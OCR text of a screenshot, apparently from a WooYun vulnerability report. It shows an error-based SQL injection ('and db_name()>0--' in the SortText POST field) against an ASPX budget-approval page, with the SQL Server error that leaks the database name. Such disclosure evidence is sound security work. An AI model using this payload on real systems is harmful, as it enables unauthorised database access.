 将 nvarchar 值 'boyaoa' 转换为数据类型为 int 的列时发生语法错误。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'boyaoa' 转换... × +
/YuSuan/Shenpi/Jiekuan/Jiek
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// YuSuan/Shenpi/Jiekuan/JiekuanSp.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKLTczMDEwNjUzNA9kFgICAw9kFgQCCg88KwANAGQCEQ8QZGQ
WAWZkGAEFCUdyaWRWaWV3MQ9nZH42ZiE19th3EBsHWCt3eG5S7lOz&Biaoti=&Yuanyin=&KhName=&S
tarttime=&Endtime=&LcZhuangtai=&Realname=&SearchData=%B2%E9%20%D1%AF&GoPage=&Dro
pDownList1=10&SortText= and db_name()>0--&Username=&KhId=&YusuanId=
“/”应用程序中的服务器错误。
将 nvarchar 值 'boyaoa' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'boyaoa' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发
生位置的信息。
堆栈跟踪:
www.wooyun.org